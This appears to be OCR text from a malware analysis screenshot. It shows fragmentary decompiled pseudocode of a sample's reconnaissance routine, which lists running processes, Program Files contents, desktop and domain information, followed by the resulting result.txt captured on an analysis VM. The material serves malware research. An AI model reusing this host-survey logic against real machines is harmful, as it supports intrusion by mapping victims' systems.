 v0 = &pe.szExeFile[259] + 1;
do
v1 = (v0++)[1];
while ( v1 );
qmemcpy(v0, "[----------tasklist------------]\n", 0x22u);
pe.dwSize = 556;
v2 = CreateToolhelp32Snapshot(2u, 0);
hSnapshot = v2;
do
v2 = (v1++)[1];
while ( v2 );
qmemcpy(v1, "[----------C:\\Program Files------------]\n", 0x2Au);
if ( v0 > 0 )
do
v15 = (v14++)[1];
while ( v15 );
qmemcpy(v14, "[----------C:\\Program Files (x86)------------]\n", 0x30u);
if ( v13 > 0 )
do
v2 = (v1++)[1];
while ( v2 );
qmemcpy(v1, "[----------desktop------------]\n", 0x21u);
if ( v0 > 0 )
{
do
v1 = (v0++)[1];
while ( v1 );
qmemcpy(v0, "[----------doamin------------]\n", 0x20u);
v2 = DsRoleGetPrimaryDomainInformation(0, DsRolePrimaryDomainInfoBasic, &Buffer);
result.txt - Notepad
File Edit Format View Help
[----------tasklist------------]
[System Process]
System
smss.exe
csrss.exe
wininit.exe
csrss.exe
services.exe
winlogon.exe
lsass.exe
lsm.exe
svchost.exe
vmacthlp.exe
svchost.exe
svchost.exe
svchost.exe
svchost.exe
svchost.exe
spoolsv.exe
svchost.exe
svchost.exe
VGAuthService.exe
vmtoolsd.exe
taskhost.exe
dwm.exe
explorer.exe
ManagementAgentHost.exe
vmtoolsd.exe
svchost.exe
WmiPrvSE.exe
jusched.exe
msdtc.exe
SearchIndexer.exe
idaq.exe
svchost.exe
x32dbg.exe
idaq.exe
idaq.exe
avenger (2).exe
Fiddler.exe
cmd.exe
conhost.exe
audiodg.exe
conhost.exe
ipconfig.exe
[----------C:\Program Files------------]
7-Zip
Common Files
DVD Maker
Internet Explorer
Java